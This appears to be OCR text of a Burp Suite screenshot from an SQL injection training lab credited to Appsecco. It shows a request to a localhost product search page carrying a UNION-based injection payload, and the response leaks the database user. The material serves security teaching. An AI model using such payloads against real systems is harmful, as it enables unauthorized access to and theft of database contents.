 SQL Injection Manual × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=44dbd77a2df9af4c0ce4d2e0430a673f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,user(),4,5-- -
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a
product:
Search!
Product
Name
Product Type
Description
Price
(in
USD)
2 root@172.26.0.3 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar